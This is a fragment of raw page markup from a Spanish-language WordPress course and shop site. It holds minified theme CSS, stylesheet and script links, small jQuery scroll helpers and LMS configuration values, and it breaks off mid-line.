0}.elementor-12801 .elementor-element.elementor-element-24dd7450{width:50%}.elementor-12801 .elementor-element.elementor-element-272fcb7e{text-align:left}.elementor-12801 .elementor-element.elementor-element-7a23f6d9{width:50%}.elementor-12801 .elementor-element.elementor-element-2a436c3f{width:100%}.elementor-12801 .elementor-element.elementor-element-7dfe4250{margin-top:0;margin-bottom:-5px;padding:0}.elementor-12801 .elementor-element.elementor-element-458367f{width:40%}.elementor-12801 .elementor-element.elementor-element-6217b8d6{width:60%}.elementor-12801 .elementor-element.elementor-element-44ba6015 .elementor-icon-list-item>a{font-size:13px}.elementor-12801 .elementor-element.elementor-element-3f57d28a{margin-top:-8px;margin-bottom:0;padding:0}.elementor-12801 .elementor-element.elementor-element-4e1d2d35{width:80%}.elementor-12801 .elementor-element.elementor-element-65a810c9 .elementor-icon-list-item>.elementor-icon-list-text{font-size:13px}.elementor-12801 .elementor-element.elementor-element-750a0592{width:20%}.elementor-12801 .elementor-element.elementor-element-46ec2867{padding:20px 10px 0}.elementor-12801 .elementor-element.elementor-element-350fcf9{width:50%}.elementor-12801 .elementor-element.elementor-element-16e0fa73{text-align:left}.elementor-12801 .elementor-element.elementor-element-28f66911{width:50%}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown .elementor-item,.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:15px}.elementor-12801 .elementor-element.elementor-element-7cdd1c45 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-12801 .elementor-element.elementor-element-7cdd1c45{--nav-menu-icon-size:35px}}@media (min-width:768px){.elementor-12801 .elementor-element.elementor-element-5b69d6ff{width:60%}.elementor-12801 .elementor-element.elementor-element-56e18b52{width:15%}.elementor-12801 .elementor-element.elementor-element-420bcdc0{width:20%}.elementor-12801 .elementor-element.elementor-element-325b73dc{width:5%}.elementor-12801 .elementor-element.elementor-element-24dd7450{width:20%}.elementor-12801 .elementor-element.elementor-element-7a23f6d9{width:80%}}.stm_gdpr_popup-main{position:fixed;padding:26px 30px 30px;width:380px;border-radius:5px;z-index:9999999}.stm_gdpr_popup-main .stm_gdpr_popup-links{margin-top:15px;font-size:14px}.stm_gdpr_popup-main .stm_gdpr_popup-links:after{content:"";display:table;width:100%;clear:both}.stm_gdpr_popup-main .stm_gdpr_popup-links a{float:right;width:153px;padding:4px 0;text-align:center;position:relative;text-transform:uppercase;background-color:transparent;border:1px solid #fff;text-decoration:none;letter-spacing:.5px;border-radius:3px;font-size:12px;color:#fff}.stm_gdpr_popup-main .stm_gdpr_popup-links a.stm_gdpr_popup-accept{float:left;background-color:#5e5cc7;border:1px solid #5e5cc7;margin-left:-5px}@media (max-width:420px){.stm_gdpr_popup-main{width:auto;right:20px!important;left:20px!important}.stm_gdpr_popup-main .stm_gdpr_popup-links a{float:none!important;display:block;width:auto;margin:20px 0 5px}}[class*=" fa-icon-stm_icon"]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon-stm_icon_pin:before{content:"\e604"}input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-control,input[type=text]{display:block;padding:6px 12px;height:45px;line-height:1.42857143;border-radius:0;border:2px solid #f0f2f5;background:#f0f2f5;box-shadow:none;color:#555}#wrapper{position:relative;background-color:#fff;width:100%}#wrapper #main{min-height:450px;position:relative;padding-bottom:50px;overflow:hidden}.container{width:auto;max-width:1200px}html{min-height:100%;position:relative;overflow-y:scroll;font-size:100%}.modal-dialog{padding:50px 0;z-index:1051}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.3);border:none;border-radius:4px;overflow:hidden}.modal{-webkit-filter:blur(0);-moz-filter:blur(0);-o-filter:blur(0);-ms-filter:blur(0);filter:blur(0);opacity:0}ul>li>ul>li ul{margin-bottom:8px}body:after,body:before{content:"";display:block;opacity:0}@media (min-width:1200px){.elementor-column-gap-default{padding:0!important}}ul{padding-left:20px}body{line-height:22px}h1{font-weight:700}h2{font-weight:700;line-height:1}h4{letter-spacing:-.2px}a{color:#48a7d4}ul li{margin-bottom:8px}ul li a{color:#555;font-size:12px}p{margin-bottom:30px}img{max-width:100%;height:auto}#searchform .search-input{padding:20px 75px 20px 25px!important;margin:0;height:67px;line-height:67px;font-size:20px;color:#5f5f5f;border:0 transparent;width:100%;border-radius:5px}#searchform .search-submit{position:absolute;right:0;top:0;height:67px;width:70px;background-color:#eab830;border:0;font-size:24px;color:#fff;border-top-right-radius:5px;border-bottom-right-radius:5px}#searchform .search-wrapper{position:relative}#searchModal .modal-body{padding:0}#searchModal .modal-content{box-shadow:none!important;background-color:transparent}#searchModal .modal-dialog{margin-top:calc(50vh - 112px)}.search-title{margin-bottom:18px;font-size:20px;text-transform:uppercase;font-weight:700;color:#fff}.entry-header{padding:50px 0}.entry-header .entry-title{text-align:center}.entry-header .entry-title h1{margin-bottom:10px;text-transform:uppercase}.stm_breadcrumbs_unit{background-color:#f6f6f6;border-bottom:1px solid #f0f2f5}.stm_breadcrumbs_unit{padding:9px 0 7px;margin-bottom:60px}.stm_breadcrumbs_unit .navxtBreads{font-size:11px;color:#aaa;text-transform:uppercase}.stm_breadcrumbs_unit .navxtBreads>span{color:#aaa;font-size:11px;text-transform:uppercase}.stm_breadcrumbs_unit .navxtBreads>span a{font-size:11px;color:#aaa}.entry-header{background-color:#457992}.entry-header .entry-title h1{color:#fff}@media (max-width:600px){body{padding-bottom:0!important}}@media (max-width:991px) and (min-width:768px){#main{z-index:initial}}@media (max-width:767px){.entry-header .entry-title h1{font-size:30px}.stm_breadcrumbs_unit{margin-bottom:30px}.entry-header{background-size:cover;background-repeat:no-repeat}#wrapper #main{padding-bottom:40px}}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-instagram:before{content:"\f16d"}.fa-phone-alt:before{content:"\f879"}.fa-search:before{content:"\f002"}.fa-spotify:before{content:"\f1bc"}.fa-telegram:before{content:"\f2c6"}.fa-user:before{content:"\f007"}.fa-whatsapp:before{content:"\f232"}.fa-youtube:before{content:"\f167"}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}body.skin_custom_color #searchform .search-submit{background-color:#d27442}a{color:#ae5832}body{font-family:"Open Sans";color:#555;font-size:15px}h1,h2,h4,.heading_font{font-family:Montserrat;color:#5f5f5b}h1{line-height:45px;word-spacing:3px;letter-spacing:3px;font-weight:400;font-size:40px}h2{line-height:40px;font-weight:400;font-size:35px}h4{line-height:30px;font-weight:400;font-size:25px}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item{justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + (2*var(--icon-padding,.5em)));height:calc(var(--icon-size,25px) + (2*var(--icon-padding,.5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{position:absolute;width:12em;border-width:0;border-style:solid;padding:0}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{margin-right:auto;justify-content:flex-start}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a{border-left:16px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-sub-item.elementor-item-active{background-color:#3f444b;color:#fff}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#33373d}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a{text-shadow:none;border-left:8px solid transparent}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-widget-posts:after{display:none}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch}.elementor-posts-container .elementor-post{padding:0;margin:0}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden}.elementor-posts-container .elementor-post__thumbnail img{display:block;width:100%;max-height:none;max-width:none}.elementor-posts-container .elementor-post__thumbnail__link{position:relative;display:block;width:100%}.elementor-posts .elementor-post{flex-direction:column}.elementor-posts .elementor-post__thumbnail{position:relative}.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-posts .elementor-post{display:flex}.elementor-posts .elementor-post__card{display:flex;flex-direction:column;overflow:hidden;position:relative;background-color:#fff;width:100%;min-height:100%;border-radius:3px;border:0 solid #69727d}.elementor-posts .elementor-post__card .elementor-post__thumbnail{position:relative;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.elementor-posts .elementor-post__card .elementor-post__thumbnail img{width:calc(100% + 1px)}.elementor-posts__hover-gradient .elementor-post__card .elementor-post__thumbnail__link:after{display:block;content:"";background-image:linear-gradient(0deg,rgba(0,0,0,.35),transparent 75%);background-repeat:no-repeat;height:100%;width:100%;position:absolute;bottom:0;opacity:1}.elementor-card-shadow-yes .elementor-post__card{box-shadow:0 0 10px 0 rgba(0,0,0,.15)}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://dinamicaconsciente.com/wp-content/litespeed/ucss/6830d754c4f401a88d50852bef36e019.css?ver=0c461" /><script data-optimized="1" type="litespeed/javascript" data-src="https://dinamicaconsciente.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://dinamicaconsciente.com/wp-content/uploads/2022/09/DC_Logo-de-Gretel4-peque-170x91.png.webp"><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='elementor-frontend-inline-css' type='text/css'>@media (min-width: 768px) {
            .elementor-column-gap-default,
            .elementor-column-gap-default .elementor-row .elementor-column {
                padding: 0 15px
            }

            .elementor-column-gap-default .elementor-row {
                margin: 0 -15px !important;
                width: calc(100% + 30px) !important
            }

            .elementor-column-gap-default .elementor-row .elementor-column > .elementor-element-populated,
            .elementor-column-gap-default .elementor-row .elementor-row .elementor-column:first-child:last-child {
                padding: 0
            }

            .elementor-column-gap-default .elementor-row .elementor-row .elementor-column:first-child {
                padding-left: 0
            }

            .elementor-column-gap-default .elementor-row .elementor-row .elementor-column:last-child {
                padding-right: 0
            }

            #main .elementor-section.elementor-section-boxed.auto-margin:not(.elementor-section-stretched) > .elementor-container {
                margin: 0 auto;
            }
        }

        .elementor-container .stm_lms_courses_carousel__buttons .fa {
            font-weight: 900;
        }



        .stm_lms_courses_categories.style_1 .stm_lms_courses_category__image {
            background-color: rgba(0, 0, 0, 0.4);
        }

        .stm_lms_lazy_image img {
            height: 100%;
        }

        .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title {
            writing-mode: vertical-lr;
            text-orientation: mixed;
        }

        .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content {
            padding-left: 20px !important;
            padding-right: 20px !important;
        }

        .elementor-editor-active .select2-container .select2-selection--single {
            height: 45px;
        }

        .elementor-editor-active .select2-container--default .select2-selection--single .select2-selection__rendered {
            line-height: 42px;
        }

        .elementor-editor-active .select2-container--default .select2-selection--single .select2-selection__arrow {
            height: 45px;
            width: 48px;
        }

        .elementor-editor-active .select2-container--default .select2-selection--single .select2-selection__arrow b {
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            margin: 0;
            border: 0;
            line-height: 45px;
            text-align: center;
        }

    
            header#masthead .menu-item a.hfe-sub-menu-item, 
            header#masthead .menu-item a.hfe-menu-item {
                font-family : Montserrat;
            }
        
            a.hfe-sub-menu-item:hover, 
            a.hfe-menu-item:hover {
                color : #ae5832;
            }
        
        @media (max-width: 767px) {
            .stm_lms_wishlist_button a, .masterstudy_elementor_stm_lms_login a {
                background-color : #ae5832;
            }
        }</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='select2-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/css/select2.min.css?ver=4.8.4' type='text/css' media='all' /><style id='stm_theme_style-inline-css' type='text/css'>#header:not(.transparent_header) .header_default {
	        background-color : 
	        
	         !important;
	    }
#header:not(.transparent_header) .header_default {
			background-color:  !important;
		}

			body .ms_lms_loader {
			border-color: #d27442 #d27442 transparent transparent;
			}
			body .ms_lms_loader::after, .ms_lms_loader::before {
			border-color:  transparent transparent #ae5832 #ae5832;
			}
@media (max-width: 1025px) {
	    #header-mobile .header_5 .header_top button.stm_header_top_search .icon-bar{
	     background-color : #ae5832 !important;
	    }
	}</style><style id='stm_theme_custom_styles-inline-css' type='text/css'>form.submitting .wpcf7-spinner 
{
    visibility: visible;
}
.wpcf7-spinner 
{
    visibility: hidden;
    display: inline-block;
    background-color: #23282d;
    opacity: 0.75;
    width: 24px;
    height: 24px;
    border: none;
    border-radius: 100%;
    padding: 0;
    margin: 0 24px;
    position: relative;
}
.wpcf7-spinner::before 
{
    content: '';
    position: absolute;
    background-color: #fbfbfc;
    top: 4px;
    left: 4px;
    width: 6px;
    height: 6px;
    border: none;
    border-radius: 100%;
    transform-origin: 8px 8px;
    animation-name: spin;
    animation-duration: 1000ms;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}form.submitting .wpcf7-spinner { visibility: visible; } .wpcf7-spinner { visibility: hidden; display: inline-block; background-color: #23282d; opacity: 0.75; width: 24px; height: 24px; border: none; border-radius: 100%; padding: 0; margin: 0 24px; position: relative; } .wpcf7-spinner::before { content: ''; position: absolute; background-color: #fbfbfc; top: 4px; left: 4px; width: 6px; height: 6px; border: none; border-radius: 100%; transform-origin: 8px 8px; animation-name: spin; animation-duration: 1000ms; animation-timing-function: linear; animation-iteration-count: infinite; }</style> <script type="text/javascript" data-cfasync="false" src="https://dinamicaconsciente.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" data-cfasync="false" src="https://dinamicaconsciente.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script id="jquery-js-after" type="litespeed/javascript">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script> <script id="stm-lms-lms-js-extra" type="litespeed/javascript">var stm_lms_vars={"symbol":"\u20ac","position":"right","currency_thousands":".","wp_rest_nonce":"4c6a86e544","translate":{"delete":"Are you sure you want to delete this course from cart?"}}</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/?ver=6.8.3" id="mec-stripe-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/dinamicaconsciente.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <link rel="https://api.w.org/" href="https://dinamicaconsciente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dinamicaconsciente.com/wp-json/wp/v2/pages/8488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dinamicaconsciente.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.6" /><link rel='shortlink' href='https://dinamicaconsciente.com/?p=8488' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dinamicaconsciente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdinamicaconsciente.com%2Fpublish%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dinamicaconsciente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdinamicaconsciente.com%2Fpublish%2F&#038;format=xml" /> <script type="text/javascript" data-cfasync="false">__ARMDDURL = "https://dinamicaconsciente.com/wp-content/plugins/armemberdigitaldownload";</script> <script type="litespeed/javascript">var stm_lms_pro_nonces={"stm_lms_pro_search_courses":"a9c5f140d4","stm_lms_pro_udemy_import_courses":"94f25732af","stm_lms_pro_udemy_publish_course":"ee353f3e2e","stm_lms_pro_udemy_import_curriculum":"defb00bf0d","stm_lms_pro_save_addons":"7743eb7093","stm_lms_create_announcement":"328f598258","stm_lms_get_course_info":"5ee5ca350d","stm_lms_get_course_students":"698d249b9e","stm_lms_change_post_status":"dd4a9b7448","stm_lms_media_library_get_files":"204cbb02f5","stm_lms_pro_upload_image":"2c683597e3","stm_lms_media_library_get_file_by_id":"13ebc98f7b","stm_lms_media_library_delete_file":"5a39c60286","stm_lms_media_library_search_file":"ef514e9a54","stm_lms_media_library_clear_integration_cache":"dadea4741d","stm_lms_add_to_cart_subscription":"dd69822be5"}</script> <script type="litespeed/javascript">var stm_lms_ajaxurl='https://dinamicaconsciente.com/wp-admin/admin-ajax.php';var stm_lms_resturl='https://dinamicaconsciente.com/wp-json/stm-lms/v1';var ms_lms_resturl='https://dinamicaconsciente.com/wp-json/masterstudy-lms/v2';var ms_lms_nonce='4c6a86e544';var stm_ajax_add_pear_hb='20c1dd5bc7'</script> <style>.vue_is_disabled {
			display: none;
		}
		#wp-admin-bar-lms-settings img {
			max-width: 16px;
			vertical-align: sub;
		}</style> <script type="litespeed/javascript">var stm_lms_nonces={"stm_install_starter_theme":"3b04b8aa20","load_modal":"21393fc163","load_content":"06d1e6eb7b","start_quiz":"ede85a18ec","user_answers":"5da74acaf6","get_order_info":"4c0d8ebe4c","user_orders":"2fd6b22183","stm_lms_get_instructor_courses":"122ac6d5eb","stm_lms_add_comment":"cb504199e2","stm_lms_manage_students":"e63b74157c","stm_lms_get_comments":"16039cbb6a","stm_lms_login":"e0bf46cb97","stm_lms_register":"1618765c15","stm_lms_become_instructor":"3a0c5ca003","stm_lms_enterprise":"966e76aee7","stm_lms_get_user_courses":"b73edd5e30","stm_lms_get_user_quizzes":"7aca3c8756","stm_lms_wishlist":"fd87ab24f8","stm_lms_save_user_info":"0125243c7f","stm_lms_lost_password":"853410eeba","stm_lms_change_avatar":"80edc07147","stm_lms_delete_avatar":"371ff77aab","stm_lms_complete_lesson":"b18a5b8ae5","stm_lms_use_membership":"6f1bc33d33","stm_lms_change_featured":"81fae5526e","stm_lms_delete_course_subscription":"7118d171db","stm_lms_get_reviews":"4957b2ae86","stm_lms_add_review":"fbd12d6423","stm_lms_add_to_cart":"b9c4107cf9","stm_lms_delete_from_cart":"b419f16f19","stm_lms_purchase":"e34b06e4f3","stm_lms_send_message":"72f9a725ca","stm_lms_get_user_conversations":"69e310a368","stm_lms_get_user_messages":"eec48dc28c","stm_lms_clear_new_messages":"f32b63e3ab","wpcfto_save_settings":"5978dd1b86","stm_lms_tables_update":"5b554c07ed","stm_lms_get_enterprise_groups":"bbf1eb02b0","stm_lms_get_enterprise_group":"f647ad146a","stm_lms_add_enterprise_group":"18bb38b9a7","stm_lms_delete_enterprise_group":"faf3382788","stm_lms_add_to_cart_enterprise":"92ad3d32d0","stm_lms_get_user_ent_courses":"52b9805270","stm_lms_delete_user_ent_courses":"7085f9a1e0","stm_lms_add_user_ent_courses":"3b6b46de8b","stm_lms_change_ent_group_admin":"5f18fb45da","stm_lms_delete_user_from_group":"79e5c5670a","stm_lms_import_groups":"d727c41610","stm_lms_edit_user_answer":"26df8f4bb5","stm_lms_get_user_points_history":"247b12eeb2","stm_lms_buy_for_points":"e729f7010a","stm_lms_get_point_users":"dd75522c5a","stm_lms_get_user_points_history_admin":"98f9525d6c","stm_lms_change_points":"372b801fc0","stm_lms_delete_points":"22743f9b0c","stm_lms_get_user_bundles":"054d21969b","stm_lms_change_bundle_status":"f3d016ef81","stm_lms_delete_bundle":"48796b56a0","stm_lms_check_certificate_code":"74db1a5c5d","stm_lms_get_google_classroom_courses":"9d51ebede3","stm_lms_get_google_classroom_course":"835e872dd2","stm_lms_get_google_classroom_publish_course":"0f5489e6e0","stm_lms_get_g_c_get_archive_page":"910b3dd44b","install_zoom_addon":"319499622b","stm_lms_get_course_cookie_re